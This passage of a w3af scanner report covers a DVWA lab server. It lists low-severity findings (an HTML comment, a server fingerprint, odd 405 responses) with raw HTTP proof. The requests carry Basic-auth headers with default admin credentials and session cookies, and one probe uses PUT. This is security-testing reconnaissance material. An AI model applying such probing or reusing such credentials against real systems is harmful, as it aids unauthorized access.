                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 3041
content-encoding: gzip
accept-ranges: bytes
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
last-modified: Sun, 05 Feb 2017 23:51:18 GMT
connection: Keep-Alive
etag: &#34;29cd-547d130f1000c-gzip&#34;
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: text/html


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Transitional//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&#34;&gt;
&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;
  &lt;head&gt;
    &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;
    &lt;title&gt;Apache2 Debian Default Page: It works&lt;/title&gt;
    &lt;style type=&#34;text/css&#34; media=&#34;screen&#34;&gt;
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }

  body, html {
    padding: 3px 3px 3px 3px;

    background-color: #D8DBE2;

    font-family: Verdana, sans-serif;
    font-size: 11pt;
    text-align: center;
  }

  div.main_page {
    position: relative;
    display: table;

    width: 800px;

    margin-bottom: 3px;
    margin-left: auto;
    margin-right: auto;
    padding: 0px 0px 0px 0px;

    border-width: 2px;
    border-color: #212738;
    border-style: solid;

    background-color: #FFFFFF;

    text-align: center;
  }

  div.page_header {
    height: 99px;
    width: 100%;

    background-color: #F5F6F7;
  }

  div.page_header span {
    margin: 15px 0px 0px 50px;

    font-size: 180%;
    font-weight: bold;
  }

  div.page_header img {
    margin: 3px 0px 0px 40px;

    border: 0px 0px 0px;
  }

  div.table_of_contents {
    clear: left;

    min-width: 200px;

    margin: 3px 3px 3px 3px;

    background-color: #FFFFFF;

    text-align: left;
  }

  div.table_of_contents_item {
    clear: left;

    width: 100%;

    margin: 4px 0px 0px 0px;

    background-color: #FFFFFF;

    color: #000000;
    text-align: left;
  }

  div.table_of_contents_item a {
    margin: 6px 0px 0px 6px;
  }

  div.content_section {
    margin: 3px 3px 3px 3px;

    background-color: #FFFFFF;

    text-align: left;
  }

  div.content_section_text {
    padding: 4px 8px 4px 8px;

    color: #000000;
    font-size: 100%;
  }

  div.content_section_text pre {
    margin: 8px 0px 8px 0px;
    padding: 8px 8px 8px 8px;

    border-width: 1px;
    border-style: dotted;
    border-color: #000000;

    background-color: #F5F6F7;

    font-style: italic;
  }

  div.content_section_text p {
    margin-bottom: 6px;
  }

  div.content_section_text ul, div.content_section_text li {
    padding: 4px 8px 4px 16px;
  }

  div.section_header {
    padding: 3px 6px 3px 6px;

    background-color: #8E9CB2;

    color: #FFFFFF;
    font-weight: bold;
    font-size: 112%;
    text-align: center;
  }

  div.section_header_red {
    background-color: #CD214F;
  }

  div.section_header_grey {
    background-color: #9F9386;
  }

  .floating_element {
    position: relative;
    float: left;
  }

  div.table_of_contents_item a,
  div.content_section_text a {
    text-decoration: none;
    font-weight: bold;
  }

  div.table_of_contents_item a:link,
  div.table_of_contents_item a:visited,
  div.table_of_contents_item a:active {
    color: #000000;
  }

  div.table_of_contents_item a:hover {
    background-color: #000000;

    color: #FFFFFF;
  }

  div.content_section_text a:link,
  div.content_section_text a:visited,
   div.content_section_text a:active {
    background-color: #DCDFE6;

    color: #000000;
  }

  div.content_section_text a:hover {
    background-color: #000000;

    color: #DCDFE6;
  }

  div.validator {
  }
    &lt;/style&gt;
  &lt;/head&gt;
  &lt;body&gt;
    &lt;div class=&#34;main_page&#34;&gt;
      &lt;div class=&#34;page_header floating_element&#34;&gt;
        &lt;img src=&#34;/icons/openlogo-75.png&#34; alt=&#34;Debian Logo&#34; class=&#34;floating_element&#34;/&gt;
        &lt;span class=&#34;floating_element&#34;&gt;
          Apache2 Debian Default Page
        &lt;/span&gt;
      &lt;/div&gt;
&lt;!--      &lt;div class=&#34;table_of_contents floating_element&#34;&gt;
        &lt;div class=&#34;section_header section_header_grey&#34;&gt;
          TABLE OF CONTENTS
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#about&#34;&gt;About&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#changes&#34;&gt;Changes&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#scope&#34;&gt;Scope&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#files&#34;&gt;Config files&lt;/a&gt;
        &lt;/div&gt;
      &lt;/div&gt;
--&gt;
      &lt;div class=&#34;content_section floating_element&#34;&gt;


        &lt;div class=&#34;section_header section_header_red&#34;&gt;
          &lt;div id=&#34;about&#34;&gt;&lt;/div&gt;
          It works!
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                This is the default welcome page used to test the correct 
                operation of the Apache2 server after installation on Debian systems.
                If you can read this page, it means that the Apache HTTP server installed at
                this site is working properly. You should &lt;b&gt;replace this file&lt;/b&gt; (located at
                &lt;tt&gt;/var/www/html/index.html&lt;/tt&gt;) before continuing to operate your HTTP server.
          &lt;/p&gt;


          &lt;p&gt;
                If you are a normal user of this web site and don&#39;t know what this page is
                about, this probably means that the site is currently unavailable due to
                maintenance.
                If the problem persists, please contact the site&#39;s administrator.
          &lt;/p&gt;

        &lt;/div&gt;
        &lt;div class=&#34;section_header&#34;&gt;
          &lt;div id=&#34;changes&#34;&gt;&lt;/div&gt;
                Configuration Overview
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                Debian&#39;s Apache2 default configuration is different from the
                upstream default configuration, and split into several files optimized for
                interaction with Debian tools. The configuration system is
                &lt;b&gt;fully documented in
                /usr/share/doc/apache2/README.Debian.gz&lt;/b&gt;. Refer to this for the full
                documentation. Documentation for the web server itself can be
                found by accessing the &lt;a href=&#34;/manual&#34;&gt;manual&lt;/a&gt; if the &lt;tt&gt;apache2-doc&lt;/tt&gt;
                package was installed on this server.

          &lt;/p&gt;
          &lt;p&gt;
                The configuration layout for an Apache2 web server installation on Debian systems is as follows:
          &lt;/p&gt;
          &lt;pre&gt;
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
          &lt;/pre&gt;
          &lt;ul&gt;
                        &lt;li&gt;
                           &lt;tt&gt;apache2.conf&lt;/tt&gt; is the main configuration
                           file. It puts the pieces together by including all remaining configuration
                           files when starting up the web server.
                        &lt;/li&gt;

                        &lt;li&gt;
                           &lt;tt&gt;ports.conf&lt;/tt&gt; is always included from the
                           main configuration file. It is used to determine the listening ports for
                           incoming connections, and this file can be customized anytime.
                        &lt;/li&gt;

                        &lt;li&gt;
                           Configuration files in the &lt;tt&gt;mods-enabled/&lt;/tt&gt;,
                           &lt;tt&gt;conf-enabled/&lt;/tt&gt; and &lt;tt&gt;sites-enabled/&lt;/tt&gt; directories contain
                           particular configuration snippets which manage modules, global configuration
                           fragments, or virtual host configurations, respectively.
                        &lt;/li&gt;

                        &lt;li&gt;
                           They are activated by symlinking available
                           configuration files from their respective
                           *-available/ counterparts. These should be managed
                           by using our helpers
                           &lt;tt&gt;
                                a2enmod,
                                a2dismod,
                           &lt;/tt&gt;
                           &lt;tt&gt;
                                a2ensite,
                                a2dissite,
                            &lt;/tt&gt;
                                and
                           &lt;tt&gt;
                                a2enconf,
                                a2disconf
                           &lt;/tt&gt;. See their respective man pages for detailed information.
                        &lt;/li&gt;

                        &lt;li&gt;
                           The binary is called apache2. Due to the use of
                           environment variables, in the default configuration, apache2 needs to be
                           started/stopped with &lt;tt&gt;/etc/init.d/apache2&lt;/tt&gt; or &lt;tt&gt;apache2ctl&lt;/tt&gt;.
                           &lt;b&gt;Calling &lt;tt&gt;/usr/bin/apache2&lt;/tt&gt; directly will not work&lt;/b&gt; with the
                           default configuration.
                        &lt;/li&gt;
          &lt;/ul&gt;
        &lt;/div&gt;

        &lt;div class=&#34;section_header&#34;&gt;
            &lt;div id=&#34;docroot&#34;&gt;&lt;/div&gt;
                Document Roots
        &lt;/div&gt;

        &lt;div class=&#34;content_section_text&#34;&gt;
            &lt;p&gt;
                By default, Debian does not allow access through the web browser to
                &lt;em&gt;any&lt;/em&gt; file apart of those located in &lt;tt&gt;/var/www&lt;/tt&gt;,
                &lt;a href=&#34;http://httpd.apache.org/docs/2.4/mod/mod_userdir.html&#34; rel=&#34;nofollow&#34;&gt;public_html&lt;/a&gt;
                directories (when enabled) and &lt;tt&gt;/usr/share&lt;/tt&gt; (for web
                applications). If your site is using a web document root
                located elsewhere (such as in &lt;tt&gt;/srv&lt;/tt&gt;) you may need to whitelist your
                document root directory in &lt;tt&gt;/etc/apache2/apache2.conf&lt;/tt&gt;.
            &lt;/p&gt;
            &lt;p&gt;
                The default Debian document root is &lt;tt&gt;/var/www/html&lt;/tt&gt;. You
                can make your own virtual hosts under /var/www. This is different
                to previous releases which provides better security out of the box.
            &lt;/p&gt;
        &lt;/div&gt;

        &lt;div class=&#34;section_header&#34;&gt;
          &lt;div id=&#34;bugs&#34;&gt;&lt;/div&gt;
                Reporting Problems
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                Please use the &lt;tt&gt;reportbug&lt;/tt&gt; tool to report bugs in the
                Apache2 package with Debian. However, check &lt;a
                href=&#34;http://bugs.debian.org/cgi-bin/pkgreport.cgi?ordering=normal;archive=0;src=apache2;repeatmerged=0&#34;
                rel=&#34;nofollow&#34;&gt;existing bug reports&lt;/a&gt; before reporting a new bug.
          &lt;/p&gt;
          &lt;p&gt;
                Please report bugs specific to modules (such as PHP and others)
                to respective packages, not to the web server itself.
          &lt;/p&gt;
        &lt;/div&gt;




      &lt;/div&gt;
    &lt;/div&gt;
    &lt;div class=&#34;validator&#34;&gt;
    &lt;/div&gt;
  &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">HTML comment contains HTML code</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>A comment with the string &#34;&lt;div class=&#34;table_of_contents floating_e&#34; was found in: &#34;http://10.6.66.42/&#34;. This could be interesting.This information was found in the request with id 47.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/">http://10.6.66.42/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 3041
content-encoding: gzip
accept-ranges: bytes
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
last-modified: Sun, 05 Feb 2017 23:51:18 GMT
connection: Keep-Alive
etag: &#34;29cd-547d130f1000c-gzip&#34;
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: text/html


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Transitional//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&#34;&gt;
&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;
  &lt;head&gt;
    &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;
    &lt;title&gt;Apache2 Debian Default Page: It works&lt;/title&gt;
    &lt;style type=&#34;text/css&#34; media=&#34;screen&#34;&gt;
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }

  body, html {
    padding: 3px 3px 3px 3px;

    background-color: #D8DBE2;

    font-family: Verdana, sans-serif;
    font-size: 11pt;
    text-align: center;
  }

  div.main_page {
    position: relative;
    display: table;

    width: 800px;

    margin-bottom: 3px;
    margin-left: auto;
    margin-right: auto;
    padding: 0px 0px 0px 0px;

    border-width: 2px;
    border-color: #212738;
    border-style: solid;

    background-color: #FFFFFF;

    text-align: center;
  }

  div.page_header {
    height: 99px;
    width: 100%;

    background-color: #F5F6F7;
  }

  div.page_header span {
    margin: 15px 0px 0px 50px;

    font-size: 180%;
    font-weight: bold;
  }

  div.page_header img {
    margin: 3px 0px 0px 40px;

    border: 0px 0px 0px;
  }

  div.table_of_contents {
    clear: left;

    min-width: 200px;

    margin: 3px 3px 3px 3px;

    background-color: #FFFFFF;

    text-align: left;
  }

  div.table_of_contents_item {
    clear: left;

    width: 100%;

    margin: 4px 0px 0px 0px;

    background-color: #FFFFFF;

    color: #000000;
    text-align: left;
  }

  div.table_of_contents_item a {
    margin: 6px 0px 0px 6px;
  }

  div.content_section {
    margin: 3px 3px 3px 3px;

    background-color: #FFFFFF;

    text-align: left;
  }

  div.content_section_text {
    padding: 4px 8px 4px 8px;

    color: #000000;
    font-size: 100%;
  }

  div.content_section_text pre {
    margin: 8px 0px 8px 0px;
    padding: 8px 8px 8px 8px;

    border-width: 1px;
    border-style: dotted;
    border-color: #000000;

    background-color: #F5F6F7;

    font-style: italic;
  }

  div.content_section_text p {
    margin-bottom: 6px;
  }

  div.content_section_text ul, div.content_section_text li {
    padding: 4px 8px 4px 16px;
  }

  div.section_header {
    padding: 3px 6px 3px 6px;

    background-color: #8E9CB2;

    color: #FFFFFF;
    font-weight: bold;
    font-size: 112%;
    text-align: center;
  }

  div.section_header_red {
    background-color: #CD214F;
  }

  div.section_header_grey {
    background-color: #9F9386;
  }

  .floating_element {
    position: relative;
    float: left;
  }

  div.table_of_contents_item a,
  div.content_section_text a {
    text-decoration: none;
    font-weight: bold;
  }

  div.table_of_contents_item a:link,
  div.table_of_contents_item a:visited,
  div.table_of_contents_item a:active {
    color: #000000;
  }

  div.table_of_contents_item a:hover {
    background-color: #000000;

    color: #FFFFFF;
  }

  div.content_section_text a:link,
  div.content_section_text a:visited,
   div.content_section_text a:active {
    background-color: #DCDFE6;

    color: #000000;
  }

  div.content_section_text a:hover {
    background-color: #000000;

    color: #DCDFE6;
  }

  div.validator {
  }
    &lt;/style&gt;
  &lt;/head&gt;
  &lt;body&gt;
    &lt;div class=&#34;main_page&#34;&gt;
      &lt;div class=&#34;page_header floating_element&#34;&gt;
        &lt;img src=&#34;/icons/openlogo-75.png&#34; alt=&#34;Debian Logo&#34; class=&#34;floating_element&#34;/&gt;
        &lt;span class=&#34;floating_element&#34;&gt;
          Apache2 Debian Default Page
        &lt;/span&gt;
      &lt;/div&gt;
&lt;!--      &lt;div class=&#34;table_of_contents floating_element&#34;&gt;
        &lt;div class=&#34;section_header section_header_grey&#34;&gt;
          TABLE OF CONTENTS
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#about&#34;&gt;About&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#changes&#34;&gt;Changes&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#scope&#34;&gt;Scope&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#files&#34;&gt;Config files&lt;/a&gt;
        &lt;/div&gt;
      &lt;/div&gt;
--&gt;
      &lt;div class=&#34;content_section floating_element&#34;&gt;


        &lt;div class=&#34;section_header section_header_red&#34;&gt;
          &lt;div id=&#34;about&#34;&gt;&lt;/div&gt;
          It works!
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                This is the default welcome page used to test the correct 
                operation of the Apache2 server after installation on Debian systems.
                If you can read this page, it means that the Apache HTTP server installed at
                this site is working properly. You should &lt;b&gt;replace this file&lt;/b&gt; (located at
                &lt;tt&gt;/var/www/html/index.html&lt;/tt&gt;) before continuing to operate your HTTP server.
          &lt;/p&gt;


          &lt;p&gt;
                If you are a normal user of this web site and don&#39;t know what this page is
                about, this probably means that the site is currently unavailable due to
                maintenance.
                If the problem persists, please contact the site&#39;s administrator.
          &lt;/p&gt;

        &lt;/div&gt;
        &lt;div class=&#34;section_header&#34;&gt;
          &lt;div id=&#34;changes&#34;&gt;&lt;/div&gt;
                Configuration Overview
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                Debian&#39;s Apache2 default configuration is different from the
                upstream default configuration, and split into several files optimized for
                interaction with Debian tools. The configuration system is
                &lt;b&gt;fully documented in
                /usr/share/doc/apache2/README.Debian.gz&lt;/b&gt;. Refer to this for the full
                documentation. Documentation for the web server itself can be
                found by accessing the &lt;a href=&#34;/manual&#34;&gt;manual&lt;/a&gt; if the &lt;tt&gt;apache2-doc&lt;/tt&gt;
                package was installed on this server.

          &lt;/p&gt;
          &lt;p&gt;
                The configuration layout for an Apache2 web server installation on Debian systems is as follows:
          &lt;/p&gt;
          &lt;pre&gt;
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
          &lt;/pre&gt;
          &lt;ul&gt;
                        &lt;li&gt;
                           &lt;tt&gt;apache2.conf&lt;/tt&gt; is the main configuration
                           file. It puts the pieces together by including all remaining configuration
                           files when starting up the web server.
                        &lt;/li&gt;

                        &lt;li&gt;
                           &lt;tt&gt;ports.conf&lt;/tt&gt; is always included from the
                           main configuration file. It is used to determine the listening ports for
                           incoming connections, and this file can be customized anytime.
                        &lt;/li&gt;

                        &lt;li&gt;
                           Configuration files in the &lt;tt&gt;mods-enabled/&lt;/tt&gt;,
                           &lt;tt&gt;conf-enabled/&lt;/tt&gt; and &lt;tt&gt;sites-enabled/&lt;/tt&gt; directories contain
                           particular configuration snippets which manage modules, global configuration
                           fragments, or virtual host configurations, respectively.
                        &lt;/li&gt;

                        &lt;li&gt;
                           They are activated by symlinking available
                           configuration files from their respective
                           *-available/ counterparts. These should be managed
                           by using our helpers
                           &lt;tt&gt;
                                a2enmod,
                                a2dismod,
                           &lt;/tt&gt;
                           &lt;tt&gt;
                                a2ensite,
                                a2dissite,
                            &lt;/tt&gt;
                                and
                           &lt;tt&gt;
                                a2enconf,
                                a2disconf
                           &lt;/tt&gt;. See their respective man pages for detailed information.
                        &lt;/li&gt;

                        &lt;li&gt;
                           The binary is called apache2. Due to the use of
                           environment variables, in the default configuration, apache2 needs to be
                           started/stopped with &lt;tt&gt;/etc/init.d/apache2&lt;/tt&gt; or &lt;tt&gt;apache2ctl&lt;/tt&gt;.
                           &lt;b&gt;Calling &lt;tt&gt;/usr/bin/apache2&lt;/tt&gt; directly will not work&lt;/b&gt; with the
                           default configuration.
                        &lt;/li&gt;
          &lt;/ul&gt;
        &lt;/div&gt;

        &lt;div class=&#34;section_header&#34;&gt;
            &lt;div id=&#34;docroot&#34;&gt;&lt;/div&gt;
                Document Roots
        &lt;/div&gt;

        &lt;div class=&#34;content_section_text&#34;&gt;
            &lt;p&gt;
                By default, Debian does not allow access through the web browser to
                &lt;em&gt;any&lt;/em&gt; file apart of those located in &lt;tt&gt;/var/www&lt;/tt&gt;,
                &lt;a href=&#34;http://httpd.apache.org/docs/2.4/mod/mod_userdir.html&#34; rel=&#34;nofollow&#34;&gt;public_html&lt;/a&gt;
                directories (when enabled) and &lt;tt&gt;/usr/share&lt;/tt&gt; (for web
                applications). If your site is using a web document root
                located elsewhere (such as in &lt;tt&gt;/srv&lt;/tt&gt;) you may need to whitelist your
                document root directory in &lt;tt&gt;/etc/apache2/apache2.conf&lt;/tt&gt;.
            &lt;/p&gt;
            &lt;p&gt;
                The default Debian document root is &lt;tt&gt;/var/www/html&lt;/tt&gt;. You
                can make your own virtual hosts under /var/www. This is different
                to previous releases which provides better security out of the box.
            &lt;/p&gt;
        &lt;/div&gt;

        &lt;div class=&#34;section_header&#34;&gt;
          &lt;div id=&#34;bugs&#34;&gt;&lt;/div&gt;
                Reporting Problems
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                Please use the &lt;tt&gt;reportbug&lt;/tt&gt; tool to report bugs in the
                Apache2 package with Debian. However, check &lt;a
                href=&#34;http://bugs.debian.org/cgi-bin/pkgreport.cgi?ordering=normal;archive=0;src=apache2;repeatmerged=0&#34;
                rel=&#34;nofollow&#34;&gt;existing bug reports&lt;/a&gt; before reporting a new bug.
          &lt;/p&gt;
          &lt;p&gt;
                Please report bugs specific to modules (such as PHP and others)
                to respective packages, not to the web server itself.
          &lt;/p&gt;
        &lt;/div&gt;




      &lt;/div&gt;
    &lt;/div&gt;
    &lt;div class=&#34;validator&#34;&gt;
    &lt;/div&gt;
  &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Webserver fingerprint</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The most accurate fingerprint for this HTTP server is: &#34;Apache/2.0.52 (Unix) PHP/5.0.3&#34;.This information was found in the request with id 1.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php HTTP/1.1
Authorization: Basic YWRtaW46cGFzc3dvcmQ=
Host: 10.6.66.42
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 696
x-powered-by: PHP/5.6.29-0+deb8u1
set-cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5; path=/, PHPSESSID=n4e7445vmi4c3dfpbolfunkti5; path=/, security=low
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=100
content-encoding: gzip
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:48 GMT
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;f2ca336166f6f136d7e79e716607ef6f&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Strange HTTP response code</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The remote web server sent 10 HTTP responses with the uncommon response status code 405 using &#34;Method Not Allowed&#34; as message. The first ten URLs which sent the uncommon status code are:
 - http://10.6.66.42/dvwa/dvwa/css/pFXzv
 - http://10.6.66.42/dvwa/dvwa/PoOTr
 - http://10.6.66.42/dvwa/dvwa/includes/DBMS/Ahrjb
 - http://10.6.66.42/dvwa/dvwa/includes/jWqaU
 - http://10.6.66.42/dvwa/dvwa/images/
 - http://10.6.66.42/dvwa/dvwa/images/qnKNu
 - http://10.6.66.42/UPbed
 - http://10.6.66.42/icons/bstMz
 - http://10.6.66.42/dvwa/dvwa/js/jBnDV
 - http://10.6.66.42/dvwa/qnsrU
</p>

                        <br />
                        <h4>Description</h4>
                        <p>The server responded with a strange HTTP status code. This is a non-issue
however exotic HTTP response status codes can provide useful insights
into the behavior of the web application and assist with the information
security analysis.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/qnsrU">http://10.6.66.42/dvwa/qnsrU</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>M
a
n
u
a
l
l
y</p>
<p>i
n
s
p
e
c
t</p>
<p>t
h
e</p>
<p>H
T
T
P</p>
<p>r
e
s
p
o
n
s
e</p>
<p>s
t
a
t
u
s</p>
<p>c
o
d
e</p>
<p>a
n
d</p>
<p>b
o
d
y</p>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html">RFC-2616</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/dvwa/js/jBnDV HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=ga3rm21ile5dpta6vl17etdp82
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

2dFi6J</pre>
